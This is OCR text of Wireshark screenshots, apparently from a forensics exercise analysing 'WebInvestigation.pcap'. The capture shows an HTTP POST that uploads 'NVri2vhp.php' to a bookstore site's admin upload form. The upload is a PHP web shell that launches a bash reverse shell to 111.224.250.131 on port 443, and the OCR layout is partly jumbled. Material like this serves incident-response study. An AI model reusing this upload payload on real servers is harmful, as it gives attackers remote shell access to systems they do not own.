 WebInvestigation.pcap
Help Tools Wireless Telephony Statistics Analyze Capture Go View Edit
tcp.stream eq 650
Info .ength Protocol Destination Source Time .N
Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2207267302 TSecr=0 WS=128 [SYN] 80 → 50076 74 TCP 73.124.22.98 111.224.250.131 88754
Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3932856631 TSecr=2207267302 WS=128 [SYN, ACK] 50076 → 80 74 TCP 111.224.250.131 73.124.22.98 0.000257 88755
Seq=1 Ack=1 Win=32128 Len=0 TSval=2207267303 TSecr=3932856631 [ACK] 80 → 50076 66 TCP 73.124.22.98 111.224.250.131 0.000544 88756
POST /admin/index.php HTTP/1.1 (application/x-php) 1122 HTTP 73.124.22.98 111.224.250.131 0.000139 88757
Seq=1 Ack=1057 Win=64128 Len=0 TSval=3932856631 TSecr=2207267303 [ACK] 50076 → 80 66 TCP 111.224.250.131 73.124.22.98 0.000119 88758
HTTP/1.1 200 OK (text/html) 841 HTTP 111.224.250.131 73.124.22.98 0.005171 88759
ecr=3932856637 [ACK] 80 → 50076 66 TCP 73.124.22.98 111.224.250.131 0.000377 88760
932856637 [FIN, ACK] 80 → 50076 66 TCP 73.124.22.98 111.224.250.131 5.001048 88761
207272310 [FIN, ACK] 50076 → 80 66 TCP 111.224.250.131 73.124.22.98 0.000528 88762
ecr=3932861639 [ACK] 80 → 50076 66 TCP 73.124.22.98 111.224.250.131 0.000670 88763
Wireshark · Follow TCP Stream (tcp.stream eq 650) · WebInvestigation.pcap
POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229
236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>
-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------356779360015075940041229236053--
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Packet 88757. ١ client pkt(s), ١ server pkt(s), ١ turn(s). Click to select.
٦٥٠ Stream No delta times ASCII Show as Entire conversation (1831 bytes)
Find Next Case sensitive Find:
Hypertext Transfer Protocol
POST /admin/index.php HTTP/1.1\r\n
Request Method: POST
Request URI: /admin/index.php
Request Version: HTTP/1.1
Host: bookworldstore.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053\r\n
Content-Length: 441\r\n
[Content length: 441]
Origin: http://bookworldstore.com\r\n
Connection: keep-alive\r\n
Referer: http://bookworldstore.com/admin/index.php\r\n
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a\r\n
Cookie pair: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1\r\n
r\n\
[Response in frame: 88759]
[Full request URI: http://bookworldstore.com/admin/index.php]
File Data: 441 bytes
capsulation, Type: multipart/form-data, Boundary: "---------------------------356779360015075940041229236053
[Type: multipart/form-data]
First boundary: -----------------------------356779360015075940041229236053\r\n
Encapsulated multipart part: (application/x-php)
byte(s) ٦١ ,First boundary (mime_multipart.first_boundary)